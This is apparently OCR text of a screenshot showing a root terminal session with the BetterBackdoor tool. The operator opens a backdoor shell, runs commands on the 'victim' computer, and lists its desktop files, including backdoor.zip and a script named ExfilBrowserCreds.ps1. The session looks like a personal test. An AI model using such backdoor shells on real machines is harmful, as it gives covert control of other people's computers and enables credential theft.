 Aplicaciones
sáb 15 de feb 11:41 PM
root@redes-HP-Notebook: /home/redes/BetterBackdoor
...des/BetterBackdoor
root@redes-HP-Notebook:/home/redes# cd BetterBackdoor/
root@redes-HP-Notebook:/home/redes/BetterBackdoor# java -jar betterbackdoor.jar
BetterBackdoor
Welcome to BetterBackdoor
Select:
[0] Create backdoor
[1] Open backdoor shell
>1
Connecting...
Connection has been established
Enter 'help' for a list of available commands
>cmd
Commands will now be executed through vitim's computer's Command Prompt
Enter 'back' to go back
cmd>attrib
A C:\Users\Jesus\OneDrive\Escritorio\backdoor.zip
A C:\Users\Jesus\OneDrive\Escritorio\d3dx9_39.dll
A SH C:\Users\Jesus\OneDrive\Escritorio\desktop.ini
A C:\Users\Jesus\OneDrive\Escritorio\ExfilBrowserCreds.ps1
A C:\Users\Jesus\OneDrive\Escritorio\FixDotNet20191228062321788.cab
A C:\Users\Jesus\OneDrive\Escritorio\Hextech Repair Tool.lnk
A C:\Users\Jesus\OneDrive\Escritorio\Microsoft Edge - copia.lnk
A C:\Users\Jesus\OneDrive\Escritorio\Microsoft Edge.lnk
A C:\Users\Jesus\OneDrive\Escritorio\prueba
A C:\Users\Jesus\OneDrive\Escritorio\prueba.zip
A C:\Users\Jesus\OneDrive\Escritorio\run.jar
A C:\Users\Jesus\OneDrive\Escritorio\screenshot.png
A C:\Users\Jesus\OneDrive\Escritorio\t.txt
cmd>